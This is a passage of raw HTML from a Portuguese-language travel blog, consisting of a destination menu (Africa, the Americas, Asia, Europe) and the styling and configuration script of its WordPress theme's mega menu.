	<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4709"><a href="https://www.boraviajaragora.com/africa/uganda/"><div class="tdb-menu-item-text">Uganda</div></a></li>
	<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2906"><a href="https://www.boraviajaragora.com/africa/zambia/"><div class="tdb-menu-item-text">Zâmbia</div></a></li>
	<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2907"><a href="https://www.boraviajaragora.com/africa/zimbabue/"><div class="tdb-menu-item-text">Zimbábue</div></a></li>
</ul>
</li>
<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2444 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-central/"><div class="tdb-menu-item-text">América Central</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2445"><a href="https://www.boraviajaragora.com/america-central/anguilla/"><div class="tdb-menu-item-text">Anguilla</div></a></li>
	<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2446"><a href="https://www.boraviajaragora.com/america-central/belize/"><div class="tdb-menu-item-text">Belize</div></a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2447"><a href="https://www.boraviajaragora.com/america-central/costa-rica/"><div class="tdb-menu-item-text">Costa Rica</div></a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2448"><a href="https://www.boraviajaragora.com/america-central/guatemala/"><div class="tdb-menu-item-text">Guatemala</div></a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2449"><a href="https://www.boraviajaragora.com/america-central/honduras/"><div class="tdb-menu-item-text">Honduras</div></a></li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2450"><a href="https://www.boraviajaragora.com/america-central/jamaica/"><div class="tdb-menu-item-text">Jamaica</div></a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2451"><a href="https://www.boraviajaragora.com/america-central/nicaragua/"><div class="tdb-menu-item-text">Nicarágua</div></a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2452"><a href="https://www.boraviajaragora.com/america-central/panama/"><div class="tdb-menu-item-text">Panamá</div></a></li>
	<li id="menu-item-3910" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3910"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/"><div class="tdb-menu-item-text">Saint Barthélemy</div></a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2453"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/"><div class="tdb-menu-item-text">Saint Martin / Sint Maarten</div></a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2454 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-norte/"><div class="tdb-menu-item-text">América do Norte</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2455"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/"><div class="tdb-menu-item-text">México</div></a></li>
</ul>
</li>
<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2456 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/america-do-sul/"><div class="tdb-menu-item-text">América do Sul</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2457"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/"><div class="tdb-menu-item-text">Bolívia</div></a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2458"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/"><div class="tdb-menu-item-text">Brasil</div></a></li>
	<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2459"><a href="https://www.boraviajaragora.com/america-do-sul/chile/"><div class="tdb-menu-item-text">Chile</div></a></li>
</ul>
</li>
<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2460 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/asia/"><div class="tdb-menu-item-text">Ásia</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2461"><a href="https://www.boraviajaragora.com/asia/camboja/"><div class="tdb-menu-item-text">Camboja</div></a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2462"><a href="https://www.boraviajaragora.com/asia/israel/"><div class="tdb-menu-item-text">Israel</div></a></li>
	<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3187"><a href="https://www.boraviajaragora.com/asia/jordania/"><div class="tdb-menu-item-text">Jordânia</div></a></li>
	<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3185"><a href="https://www.boraviajaragora.com/asia/laos/"><div class="tdb-menu-item-text">Laos</div></a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2463"><a href="https://www.boraviajaragora.com/asia/palestina/"><div class="tdb-menu-item-text">Palestina</div></a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5002"><a href="https://www.boraviajaragora.com/asia/qatar/"><div class="tdb-menu-item-text">Qatar</div></a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2464"><a href="https://www.boraviajaragora.com/asia/tailandia/"><div class="tdb-menu-item-text">Tailândia</div></a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3186"><a href="https://www.boraviajaragora.com/asia/vietna/"><div class="tdb-menu-item-text">Vietnã</div></a></li>
</ul>
</li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2483 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/europa/"><div class="tdb-menu-item-text">Europa</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2465"><a href="https://www.boraviajaragora.com/europa/albania/"><div class="tdb-menu-item-text">Albânia</div></a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2466"><a href="https://www.boraviajaragora.com/europa/alemanha/"><div class="tdb-menu-item-text">Alemanha</div></a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2467"><a href="https://www.boraviajaragora.com/europa/andorra/"><div class="tdb-menu-item-text">Andorra</div></a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2468"><a href="https://www.boraviajaragora.com/europa/croacia/"><div class="tdb-menu-item-text">Croácia</div></a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2469"><a href="https://www.boraviajaragora.com/europa/espanha/"><div class="tdb-menu-item-text">Espanha</div></a></li>
	<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2470"><a href="https://www.boraviajaragora.com/europa/franca/"><div class="tdb-menu-item-text">França</div></a></li>
	<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4472"><a href="https://www.boraviajaragora.com/europa/gibraltar/"><div class="tdb-menu-item-text">Gibraltar</div></a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2471"><a href="https://www.boraviajaragora.com/europa/grecia/"><div class="tdb-menu-item-text">Grécia</div></a></li>
	<li id="menu-item-2472" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2472"><a href="https://www.boraviajaragora.com/europa/hungria/"><div class="tdb-menu-item-text">Hungria</div></a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2473"><a href="https://www.boraviajaragora.com/europa/inglaterra/"><div class="tdb-menu-item-text">Inglaterra</div></a></li>
	<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2474"><a href="https://www.boraviajaragora.com/europa/irlanda/"><div class="tdb-menu-item-text">Irlanda</div></a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2475"><a href="https://www.boraviajaragora.com/europa/italia/"><div class="tdb-menu-item-text">Itália</div></a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2476"><a href="https://www.boraviajaragora.com/europa/luxemburgo/"><div class="tdb-menu-item-text">Luxemburgo</div></a></li>
	<li id="menu-item-5692" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5692"><a href="https://www.boraviajaragora.com/europa/malta/"><div class="tdb-menu-item-text">Malta</div></a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2477"><a href="https://www.boraviajaragora.com/europa/monaco/"><div class="tdb-menu-item-text">Mônaco</div></a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2478"><a href="https://www.boraviajaragora.com/europa/montenegro/"><div class="tdb-menu-item-text">Montenegro</div></a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2479"><a href="https://www.boraviajaragora.com/europa/polonia/"><div class="tdb-menu-item-text">Polônia</div></a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2480"><a href="https://www.boraviajaragora.com/europa/russia/"><div class="tdb-menu-item-text">Rússia</div></a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2481"><a href="https://www.boraviajaragora.com/europa/suica/"><div class="tdb-menu-item-text">Suíça</div></a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2482"><a href="https://www.boraviajaragora.com/europa/ucrania/"><div class="tdb-menu-item-text">Ucrânia</div></a></li>
</ul>
</li>
<li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-3021"><a href="#"><div class="tdb-menu-item-text">Destaques</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64_6d1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_64_6d1" >
<style>
/* custom css */
.tdi_64_6d1 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_64_6d1 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_64_6d1 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_64_6d1{
				    flex-direction: column-reverse;
				}.tdi_64_6d1 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_64_6d1 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_6d1 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_64_6d1:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_6d1:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_6d1.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_64_6d1.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64_6d1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64_6d1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_64_6d1 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_64_6d1 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_64_6d1 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_64_6d1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_64_6d1 .entry-thumb{
					background-position: center 50%;
				}.tdi_64_6d1 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_64_6d1 .td-module-meta-info,
				.ie11 .tdi_64_6d1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_64_6d1 .td-post-vid-time{
					display: block;
				}.tdi_64_6d1 .td-module-meta-info,
				.tdi_64_6d1 .td-next-prev-wrap{
					text-align: center;
				}.tdi_64_6d1 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_64_6d1.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_64_6d1 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_64_6d1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_6d1 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_64_6d1 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_64_6d1 .td-post-category{
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_64_6d1 .td-author-date{
					display: none;
				}.tdi_64_6d1 .td-post-author-name{
					display: none;
				}.tdi_64_6d1 .td-post-date,
				.tdi_64_6d1 .td-post-author-name span{
					display: none;
				}.tdi_64_6d1 .entry-review-stars{
					display: none;
				}.tdi_64_6d1 .td-icon-star,
                .tdi_64_6d1 .td-icon-star-empty,
                .tdi_64_6d1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64_6d1 .td-module-comments{
					display: none;
				}.tdi_64_6d1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64_6d1:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_64_6d1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_64_6d1 .td-module-title a{
					color: #000000;
				}.tdi_64_6d1 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_64_6d1.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_64_6d1 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_64_6d1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_6d1 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_64_6d1 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64_6d1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_6d1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_6d1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_6d1 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_6d1 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_64_6d1 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_64_6d1 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_6d1 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64_6d1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_6d1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_6d1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_6d1 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_64_6d1 .td-module-container:before{
					bottom: -0px;
				}.tdi_64_6d1 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_64_6d1 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64_6d1.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_64_6d1 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_6d1 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64_6d1 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64_6d1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64_6d1 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_64_6d1 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_64_6d1 = new tdBlock();
block_tdi_64_6d1.id = "tdi_64_6d1";
block_tdi_64_6d1.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjNweCAxMHB4In0=","menu_id":"108","text_color":"#00546d","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#00546d","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOiItMiIsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","tds_menu_active3-text_color_h":"#ffffff","mm_posts_limit":"4","show_review":"none","show_cat":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 